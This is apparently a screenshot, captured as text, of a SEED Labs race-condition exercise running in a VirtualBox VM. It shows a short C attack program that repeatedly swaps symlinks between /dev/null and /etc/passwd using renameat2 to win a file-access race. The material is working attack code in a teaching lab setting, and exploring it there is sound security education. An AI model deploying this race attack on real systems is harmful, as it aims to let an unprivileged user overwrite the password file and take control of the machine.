 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 9 13:52
Open new_attack_process.c Save
~/LABS/race/Labsetup
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <unistd.h>
5
6
7 int main()
8 {
9 unsigned int flags = RENAME_EXCHANGE;
10
11 while(1){
12 unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
13 unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
14
15 renameat2 (0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
16 }
17
18 return 0;
19 }
20
C Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl
1 P 64 1 PRE
1:52 PM
5/9/2024